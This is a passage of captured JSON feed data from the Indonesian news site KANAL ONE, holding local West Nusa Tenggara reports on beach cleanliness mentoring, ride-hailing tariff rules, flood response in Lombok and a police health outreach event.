tegasnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Pokdarwis Tanjung Samudra Loang Baloq, Tamrin Ringgit, mengapresiasi pelaksanaan aksi bersih pantai dan pendampingan dari Poltekpar Lombok. Ia menilai kegiatan tersebut memberikan pembelajaran penting bagi pengelola destinasi, meskipun sebagian besar anggota Pokdarwis tidak berlatar belakang pendidikan pariwisata.\u003C\/p\u003E\u003Cp\u003E“Kami sangat mengapresiasi kegiatan ini. Walaupun kami bukan dari latar belakang pariwisata, pendampingan ini menjadi pembelajaran dan bahan tindak lanjut ke depan,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETamrin mengakui, persoalan kebersihan, khususnya toilet, masih menjadi tantangan besar di kawasan pantai. Menurutnya, toilet di pantai tidak hanya digunakan untuk buang air, tetapi juga sebagai tempat bilas pengunjung setelah mandi laut, sehingga cepat rusak dan kotor.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Ke depan kami berencana mencari pola pengelolaan yang lebih baik, misalnya dengan menyediakan shower terpisah agar tidak semua aktivitas terpusat di toilet,” jelasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap pembinaan dan pendampingan dari Poltekpar Lombok dapat terus berlanjut sebagai langkah awal menuju pengelolaan destinasi wisata yang lebih baik dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E“Kami sangat membutuhkan pendampingan. Ini langkah awal yang kami sambut dengan baik, dan kami berterima kasih kepada Poltekpar Lombok atas perhatian dan dukungannya,” tutup Tamrin.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor.  : Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1230969228469019489\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1230969228469019489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/poltekpar-lombok-dorong-peningkatan.html","title":"Poltekpar Lombok Dorong Peningkatan Kualitas Destinasi Lewat Gerakan Wisata Bersih"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglfmGMSMgYum3lC4WMWB6iKKAxp-rOE7aQ_KwgxRdPDyAL7hyXVB8Sop5EXUcs8cxSpbEwEo5qnGx-5I6vfN2e2YlQYgzYNEYDYpsmGxqZULy07uwId8fTXVwQaX5tI6QRujAGNzEzhIb3XeuisTCkHkhqIxeSfeTQpXiNVMs3I1xcffcKGr8H9t_D0Baz\/s72-c\/Screenshot_20251228-204134.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=6&max-results=7&callback=jQuery37109934509962642306_1768531142126&_=1768531142128
body_size: 11822
content:
// API callback
jQuery37109934509962642306_1768531142126({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-16T10:36:35.618+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s1280\/56505.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/w400-h300\/56505.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, LOMBOK\u003C\/b\u003E – Satgaswil NTB Densus 88 AT Mabes Polri bekerja sama dengan Polda NTB dan Pemerintah Daerah Kabupaten Lombok Timur menggelar kegiatan Bakti Kesehatan sebagai bagian dari Program Pencegahan Paham Intoleransi, Radikalisme, Ekstremisme, dan Terorisme (IRET), Selasa (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang berlangsung di Pondok Pesantren Ibnu Mas’ud, Kelurahan Suryawangi, Kecamatan Labuan Haji, Kabupaten Lombok Timur tersebut dihadiri oleh Ibu Kapolda NTB, Ny. Uty Edy Murbowo. Sekitar 250 santri dan masyarakat sekitar mengikuti layanan kesehatan gratis yang disediakan.\u003Cbr \/\u003E\u003Cbr \/\u003EIbu Kapolda NTB hadir didampingi Kasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli, Kabiddokkes Polda NTB Kombes Pol dr. I Komang Tresna, Kapolres Lombok Timur AKBP I Komang Sarjana, Sekretaris Daerah Kabupaten Lombok Timur Drs. H. Muhammad Juaini Taofik, serta pimpinan Pondok Pesantren Ibnu Mas’ud, ustadz Shodiqin.\u003Cbr \/\u003E\u003Cbr \/\u003EKasatgaswil NTB Densus 88 AT Polri Kombes Pol Lili Warli menyampaikan bahwa kegiatan bakti kesehatan ini merupakan hasil sinergi antara Densus 88 AT Polri, fungsi Intelkam, dan Biddokkes Polda NTB. Pendekatan kemanusiaan melalui layanan kesehatan diharapkan mampu mempererat hubungan Polri dengan masyarakat serta memperkuat upaya pencegahan penyebaran paham radikal, khususnya di lingkungan pesantren.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/s1280\/56509.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zDpRJxiwKBp1P5XnQahihPObkAdxs0XYmd69oiZX3NS1N12aEE36ztYvVtEu73MDSNfU6tY6aOA-0x5u0p6iAnbq0_aaisBJQu_8gUr58BjwbClxkgTNKlF62ys3bRm5CTqHSnbu7TIBMrewaR_jyzIkvRc4xrcrgFrMwDfOkS4sOVdQ3HtT63omjA_P\/w400-h400\/56509.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, masyarakat memperoleh layanan pemeriksaan kesehatan umum, pemeriksaan gigi, fasilitas mini laboratorium, serta bantuan paket sembako. Ibu Kapolda NTB, Ny. Uty Edy Murbowo juga meninjau langsung fasilitas kesehatan lapangan yang disiapkan oleh Biddokkes Polda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai pelaksanaan kegiatan di Pondok Pesantren Ibnu Mas’ud, Ibu Kapolda NTB, Ny. Uty Edy Murbowo beserta rombongan melanjutkan agenda bakti kesehatan ke Pondok Pesantren Al-Khair, Kecamatan Masbagik, Kabupaten Lombok Timur. Di lokasi ini, kegiatan serupa dilaksanakan dengan sasaran sekitar 500 peserta dari kalangan santri dan masyarakat sekitar.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh rangkaian kegiatan bakti kesehatan berlangsung aman, tertib, dan kondusif. Melalui kegiatan ini, Polda NTB menegaskan komitmennya untuk terus hadir di tengah masyarakat melalui pendekatan sosial dan kemanusiaan guna menjaga stabilitas keamanan serta meningkatkan ketahanan masyarakat terhadap pengaruh paham intoleransi, radikalisme, ekstremisme, dan terorisme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5843953802983376700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5843953802983376700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/polda-ntb-gelar-bakti-kesehatan-di.html","title":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"}],"author":[{"name":{"$t":"KANAL 